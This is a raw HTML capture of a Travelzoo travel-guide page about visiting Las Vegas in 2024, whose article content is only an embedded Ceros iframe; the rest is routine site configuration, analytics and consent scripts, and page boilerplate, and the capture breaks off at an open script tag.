

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/custom/why-2024-might-be-las-vegas-biggest-year-yet/
body_size: 22339
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Why 2024 might be Las Vegas&#39; biggest year yet | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdeub97" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdeub97" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdeub97" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdeub97" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdeub97" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdeub97" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdeub97" async>
                <link rel="canonical" href="https://www.travelzoo.com/custom/why-2024-might-be-las-vegas-biggest-year-yet/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdeub97">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="In 2024, there&#39;s more than one reason (and season) to visit the Sports and Entertainment Capital of the World. Here&#39;s our guide to the year ahead." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/custom/why-2024-might-be-las-vegas-biggest-year-yet/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Why 2024 might be Las Vegas&#39; biggest year yet">
    <meta property="og:type" content="article">
    <meta property="og:description" content="In 2024, there&#39;s more than one reason (and season) to visit the Sports and Entertainment Capital of the World. Here&#39;s our guide to the year ahead.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.16292.0.1309879.BellagioParis_LasVegas.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Why 2024 might be Las Vegas' biggest year yet","url":"https://www.travelzoo.com/custom/why-2024-might-be-las-vegas-biggest-year-yet/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.16292.0.1309879.BellagioParis_LasVegas.jpg?v=76jdeub97","dateCreated":"2023-12-14T08:00:00","articleSection":"Travel Guides","creator":"Matt Villano","keywords":["tzlocale:1","Story","Adult-Only","Casino","Gourmet","Golfing","Luxurious","Outdoors","Outdoor Pool","Short Trips","Resort","Wellness","Las Vegas, NV"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"6014","tzlocale":"1"}'>
    <style type="text/css">
        .join-cta.v1 a.copy {
            display: none;
        }

        .fb-button {
            min-width: 0px !important;
        }
    </style>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Custom Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDEUB97-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fpromo.css&v=76JDEUB97-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aocnioacc2r3w2lx3iwa-f-16b5b469e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"421e3008","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.132.212.0","ak.cport":56104,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769462316","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ihGY8O6cC8pEYI4u/esaKNAlt0JwbavtyrGys5gQ+q89pHBhXK7EpibcxmQDtD6WFUe82JgmRbLtBUGpk+QwIGiSCYcKf4yepizqOnb8KRJry5V/rmeySQ/oEBX6MKbZ3AGj9CcjlSiO9nKrwHvZQpdjgmZTe7R8QfAaelXqWnlJXDZKq5pg+kTCSdiJ8Pg691aHxK6ZPjCNzkUOtBeAa6oegOOHFfbtIOmwGpIXppFTz5YfRwEGZDf6npxfVeQyl81CamqKA7rPdk48kRhb6SMaaCTqyn6hE/gTcpksWNPbZR7nB4/C0f1CtAK+QrB95Fw6dr13r9ZslP1CdEEU5rG2YWkQTZHld4mYosW8GJB8Vy1IDWuk7BUYJzfK2GaCQqP9p+k/qeebkIV+yAoIO476imiEl6ze/thKiF6Q6t4=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0   header-join-right">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    

<section role="main">
    <div id="experience-654d4d4c6e454" style="position: relative; width: auto; padding: 0 0 890.63%; height: 0; top: 0; left: 0; bottom: 0; right: 0; margin: 0; border: 0 none;" data-aspectratio="0.1122807" data-mobile-aspectratio="0.02776207"><iframe class="ceros-experience" style="position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; padding: 0; border: 0 none; height: 1px; width: 1px; min-height: 100%; min-width: 100%;" title="Las Vegas" src="https://view.ceros.com/travelzoo/las-vegas-2024?heightOverride=12825&amp;mobileHeightOverride=19451" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
<p>
<script src="https://view.ceros.com/scroll-proxy.min.js" data-ceros-origin-domains="view.ceros.com"></script>
</p>
<div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/onward-deals/?ProductId=6014&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1930&TzLocale=1">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="visuallyhidden">
        </div>
</section>


            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcustom%2fwhy-2024-might-be-las-vegas-biggest-year-yet%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdeub97"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcustom%2fwhy-2024-might-be-las-vegas-biggest-year-yet%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdeub97"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDEUB97-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fpromo.js&v=76JDEUB97-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js&v=76JDEUB97-" type="text/javascript"></script>
    <script>
